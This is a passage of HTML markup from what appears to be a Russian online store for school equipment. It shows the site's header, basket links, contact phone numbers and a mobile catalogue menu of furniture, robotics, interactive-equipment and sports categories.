																			<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																		Каталог																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/company/">
								<div>
																		О компании																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/catalog/kabinety/">
								<div>
																		Кабинеты																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible  catalog wide_menu  ">
						<div class="wrap">
							<a class="" href="/projects/">
								<div>
																		Национальные проекты																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/help/">
								<div>
																		Доставка и оплата																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/contacts/">
								<div>
																		Контакты																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/info/">
								<div>
																		Для школ																	</div>
							</a>
													</div>
					</td>
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>+ &nbspЕЩЕ</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<script data-skip-moving="true">
		CheckTopMenuDotted();
	</script>
						</nav>
						<!-- /noindex -->
																	</div>
				</div>
			</div>
			<div class="header__top-item">
				<div class="line-block line-block--40 line-block--40-1200 flexbox--justify-end">
															<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block">
							<div class="wrap_icon">
								<button class="top-btn inline-search-show dark-color">
									<i class="svg svg-inline-search inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>								</button>
							</div>
						</div>
					</div>
					<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block nopadding small-block">
							<div class="wrap_icon wrap_cabinet">
        <!--'start_frame_cache_header-auth-block3'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Finteraktivnoe_oborudovanie%2Finteraktivnye_paneli_i_planshety%2F20105%2Findex.php" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block3'-->
    							</div>
						</div>
					</div>
												<div class="line-block__item line-block line-block--40 line-block--40-1200">
							                                        <!--'start_frame_cache_header-basket-with-compare-block2'-->                
                <!-- noindex -->
                                                            <div class="wrap_icon relative">
                                            <a
                            rel="nofollow"
                            class="basket-link delay inner-table-block big basket-count"
                            href="/personal/favorite/"
                            title="Избранные товары"
                        >
                            <span class="js-basket-block">
                                <i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>                                <span class="title dark_link">Избранные товары</span>
                                <span class="count js-count">0</span>
                            </span>
                        </a>
                                            </div>
                                                                                                <div class="wrap_icon relative top_basket">
                                            <a rel="nofollow" class="basket-link basket  inner-table-block big " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                            </div>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block2'-->                        						</div>
									</div>
			</div>
		</div>
	</div>
</div>
	</div>
<div id="mobileheader" class="visible-xs visible-sm">
	<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>	</div>
	<div class="logo-block pull-left">
		<div class="logo">
			<a href="/"><img src="/upload/CMax/717/oe8iow52tvhi4gx7c3fxdvi0h1howkst.png" alt="rosinterpro.ru" title="rosinterpro.ru" data-src="" /></a>		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
				                                        <!--'start_frame_cache_header-basket-with-compare-block3'-->                
                <!-- noindex -->
                                                            <a
                            rel="nofollow"
                            class="basket-link delay  big basket-count"
                            href="/personal/favorite/"
                            title="Избранные товары"
                        >
                            <span class="js-basket-block">
                                <i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>                                <span class="title dark_link">Избранные товары</span>
                                <span class="count js-count">0</span>
                            </span>
                        </a>
                                                                                                <a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block3'-->                        			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
        <!--'start_frame_cache_header-auth-block4'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Finteraktivnoe_oborudovanie%2Finteraktivnye_paneli_i_planshety%2F20105%2Findex.php" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block4'-->
    			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
					<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_phones">
				                                <!-- noindex -->
            <button class="top-btn inline-phone-show">
                <i class="svg inline  svg-inline-phone" aria-hidden="true" ><svg class="" width="18.031" height="17.969" viewBox="0 0 18.031 17.969"><path class="cls-1" d="M673.56,155.153c-4.179-4.179-6.507-7.88-2.45-12.3l0,0a3,3,0,0,1,4.242,0l1.87,2.55a3.423,3.423,0,0,1,.258,3.821l-0.006-.007c-0.744.7-.722,0.693,0.044,1.459l0.777,0.873c0.744,0.788.759,0.788,1.458,0.044l-0.009-.01a3.153,3.153,0,0,1,3.777.264l2.619,1.889a3,3,0,0,1,0,4.243C681.722,162.038,677.739,159.331,673.56,155.153Zm11.17,1.414a1,1,0,0,0,0-1.414l-2.618-1.89a1.4,1.4,0,0,0-.926-0.241l0.009,0.009c-1.791,1.835-2.453,1.746-4.375-.132l-1.05-1.194c-1.835-1.878-1.518-2.087.272-3.922l0,0a1.342,1.342,0,0,0-.227-0.962l-1.87-2.549a1,1,0,0,0-1.414,0l-0.008-.009c-2.7,3.017-.924,6.1,2.453,9.477s6.748,5.54,9.765,2.837Z" transform="translate(-669 -142)"/></svg>
</i>            </button>
            <div id="mobilePhone" class="dropdown-mobile-phone ">
                <div class="wrap">
                    <div class="more_phone title"><span class="no-decript dark-color ">Телефоны <i class="svg inline  svg-inline-close dark dark-i" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></span></div>
                                                                    <div class="more_phone">
                            <a class="dark-color " rel="nofollow" href="tel:83432472121">8 (343) 247 21 21<span class="descr">Екатеринбург и Свердловская область</span></a>
                        </div>
                                                                    <div class="more_phone">
                            <a class="dark-color " rel="nofollow" href="tel:88003506882">8 (800) 350 68 82<span class="descr">Общероссийский номер</span></a>
                        </div>
                                                                <div class="more_phone"><span class="dark-color no-decript callback animate-load" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span></div>
                                    </div>
            </div>
            <!-- /noindex -->
                			</div>
		</div>
	</div>
	</div>	<div id="mobilemenu" class="leftside">
		<div class="mobilemenu-v1 scroller">
	<div class="wrap">
				<!-- noindex -->
				<div class="menu top top-mobile-menu">
		<ul class="top">
															<li class="selected">
					<a class="dark-color parent" href="/catalog/" title="Каталог">
						<span>Каталог</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/catalog/">Каталог</a></li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/mebel/" title="Мебель">
																				<span class="top-mobile-menu__title">Мебель</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/mebel/">Мебель</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel/shkolnye_party/" title="Школьные парты">
																												<span class="top-mobile-menu__title">Школьные парты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel/stoly_uchenicheskie/" title="Столы ученические">
																												<span class="top-mobile-menu__title">Столы ученические</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel/pismennye_stoly_dlya_shkolnikov/" title="Письменные столы для школьников">
																												<span class="top-mobile-menu__title">Письменные столы для школьников</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel/stoly_transformery/" title="Столы-трансформеры">
																												<span class="top-mobile-menu__title">Столы-трансформеры</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel/stulya_dlya_shkoly/" title="Стулья для школы">
																												<span class="top-mobile-menu__title">Стулья для школы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel/mebel_dlya_uchitelya/" title="Мебель для учителя">
																												<span class="top-mobile-menu__title">Мебель для учителя</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel/laboratornaya_mebel/" title="Лабораторная мебель">
																												<span class="top-mobile-menu__title">Лабораторная мебель</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel/mebel_dlya_garderoba_i_razdevalok/" title="Мебель для гардероба и раздевалок">
																												<span class="top-mobile-menu__title">Мебель для гардероба и раздевалок</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel/mebel_dlya_koridorov/" title="Мебель для коридоров">
																												<span class="top-mobile-menu__title">Мебель для коридоров</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/robototekhnika/" title="Робототехника">
																				<span class="top-mobile-menu__title">Робототехника</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/robototekhnika/">Робототехника</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/robototekhnika/fischertechnik/" title="FISCHERTECHNIK">
																												<span class="top-mobile-menu__title">FISCHERTECHNIK</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/robototekhnika/huna/" title="HUNA">
																												<span class="top-mobile-menu__title">HUNA</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/robototekhnika/lego_education/" title="LEGO Education">
																												<span class="top-mobile-menu__title">LEGO Education</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/robototekhnika/makeblock/" title="Makeblock">
																												<span class="top-mobile-menu__title">Makeblock</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/robototekhnika/tetrix_robotics/" title="TETRIX Robotics">
																												<span class="top-mobile-menu__title">TETRIX Robotics</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/robototekhnika/podvodnaya_robototekhnika/" title="Подводная робототехника">
																												<span class="top-mobile-menu__title">Подводная робототехника</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/robototekhnika/red/" title="RED">
																												<span class="top-mobile-menu__title">RED</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/robototekhnika/vex_robotics/" title="VEX Robotics">
																												<span class="top-mobile-menu__title">VEX Robotics</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/robototekhnika/mebel_dlya_robototekhniki/" title="Мебель для робототехники">
																												<span class="top-mobile-menu__title">Мебель для робототехники</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/robototekhnika/obrazovatelnye_nabory/" title="Образовательные наборы">
																												<span class="top-mobile-menu__title">Образовательные наборы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/robototekhnika/roborobo/" title="RoboRobo">
																												<span class="top-mobile-menu__title">RoboRobo</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li class="selected">
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/interaktivnoe_oborudovanie/" title="Интерактивное оборудование">
																				<span class="top-mobile-menu__title">Интерактивное оборудование</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/interaktivnoe_oborudovanie/">Интерактивное оборудование</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/interaktivnoe_oborudovanie/3d_printery_i_skanery/" title="3D-принтеры и сканеры">
																												<span class="top-mobile-menu__title">3D-принтеры и сканеры</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/interaktivnoe_oborudovanie/dokument_kamery/" title="Документ-камеры">
																												<span class="top-mobile-menu__title">Документ-камеры</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/interaktivnoe_oborudovanie/interaktivnye_doski_i_kompleksy/" title="Интерактивные доски и комплексы">
																												<span class="top-mobile-menu__title">Интерактивные доски и комплексы</span>
																											</a>
																									</li>
																																															<li class="selected">
													<a class="dark-color top-mobile-menu__link" href="/catalog/interaktivnoe_oborudovanie/interaktivnye_paneli_i_planshety/" title="Интерактивные панели и планшеты">
																												<span class="top-mobile-menu__title">Интерактивные панели и планшеты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/interaktivnoe_oborudovanie/interaktivnye_pesochnitsy/" title="Интерактивные песочницы">
																												<span class="top-mobile-menu__title">Интерактивные песочницы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/interaktivnoe_oborudovanie/virtualnaya_realnost/" title="Виртуальная реальность">
																												<span class="top-mobile-menu__title">Виртуальная реальность</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/interaktivnoe_oborudovanie/interaktivnye_stoly_i_kioski/" title="Интерактивные столы и киоски">
																												<span class="top-mobile-menu__title">Интерактивные столы и киоски</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/interaktivnoe_oborudovanie/interaktivnye_tribuny/" title="Интерактивные трибуны">
																												<span class="top-mobile-menu__title">Интерактивные трибуны</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/interaktivnoe_oborudovanie/po_i_multimedia/" title="ПО и мультимедиа">
																												<span class="top-mobile-menu__title">ПО и мультимедиа</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/interaktivnoe_oborudovanie/poly_i_steny/" title="Полы и стены">
																												<span class="top-mobile-menu__title">Полы и стены</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/interaktivnoe_oborudovanie/proektory_i_ekrany/" title="Проекторы и экраны">
																												<span class="top-mobile-menu__title">Проекторы и экраны</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/interaktivnoe_oborudovanie/sistemy_testirovaniya_i_golosovaniya/" title="Системы тестирования и голосования">
																												<span class="top-mobile-menu__title">Системы тестирования и голосования</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/sport_inventar/" title="Спорт инвентарь">
																				<span class="top-mobile-menu__title">Спорт инвентарь</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/sport_inventar/">Спорт инвентарь</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sport_inventar/shvedskie_stenki/" title="Шведские стенки">
																												<span class="top-mobile-menu__title">Шведские стенки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sport_inventar/kanaty/" title="Канаты">
																												<span class="top-mobile-menu__title">Канаты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sport_inventar/maty/" title="Маты">
																												<span class="top-mobile-menu__title">Маты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sport_inventar/oborudovanie_dlya_gto/" title="Оборудование для ГТО">
																												<span class="top-mobile-menu__title">Оборудование для ГТО</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sport_inventar/shakhmaty_i_shashki/" title="Шахматы и шашки">
																												<span class="top-mobile-menu__title">Шахматы и шашки</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/avtogorodki/" title="Автогородки">
																				<span class="top-mobile-menu__title">Автогородки</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/biblioteka/" title="Библиотека">
																				<span class="top-mobile-menu__title">Библиотека</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/biblioteka/">Библиотека</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/biblioteka/stellazhi/" title="Стеллажи">
																												<span class="top-mobile-menu__title">Стеллажи</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/kvadrokoptery/" title="Квадрокоптеры">
																				<span class="top-mobile-menu__title">Квадрокоптеры</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/patrioticheskoe_vospitanie/" title="Патриотическое воспитание">
																				<span class="top-mobile-menu__title">Патриотическое воспитание</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/patrioticheskoe_vospitanie/">Патриотическое воспитание</a></li>
																																															<li>
